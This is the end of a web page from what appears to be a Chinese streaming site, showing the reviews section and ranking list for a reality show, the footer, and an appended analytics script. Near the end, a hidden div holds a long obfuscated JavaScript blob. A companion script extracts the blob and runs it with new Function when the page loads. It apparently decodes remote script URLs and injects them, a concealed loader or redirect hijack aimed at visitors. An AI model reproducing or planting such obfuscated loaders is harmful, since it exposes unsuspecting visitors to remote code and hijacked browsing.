class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“性感野兽第二季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="165805" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="2022年维也纳新年音乐会" href="/video/176377.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220103-1/f8bb94a1d35d07bee72ecd40ed2eeb2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>591</span><h4 class="title">2022年维也纳新年音乐会</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;奥地利&nbsp;/&nbsp;纪录片,欧美综艺</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/313810.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;398</span>粉雄救兵第十季</a></li><li class="part_eone"><a href="/video/141748.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;312</span>顶级人生</a></li><li class="part_eone"><a href="/video/153720.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;214</span>贝尔的逃生密码第一季</a></li><li class="part_eone"><a href="/video/312870.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;126</span>野兽游戏第二季</a></li><li class="part_eone"><a href="/video/160040.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;66</span>璀璨帝国第二季</a></li><li class="part_eone"><a href="/video/138980.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;16</span>地狱厨房(美版)第十九季</a></li><li class="part_eone"><a href="/video/138981.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;11</span>地狱厨房(美版)第十八季</a></li><li class="part_eone"><a href="/video/163143.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;9</span>与卡戴珊一家同行第九季</a></li><li class="part_eone"><a href="/video/138750.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;8</span>大世界之旅第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="165805" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.bzbwb.com/" title="西瓜影院">西瓜影院</a>免费提供高清电视剧、综艺真人秀、动漫动画片、无删减电影在线观看</p><p>Copyright © 2022 bzbwb.com All Rights Reserved</p><p>蒙ICP备2022015743号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.bzbwb.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《性感野兽第二季》https://www.bzbwb.com/video/165805.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bzbwb.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Y17RZCJ059\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Y17RZCJ059\');");
document.writeln("</script>");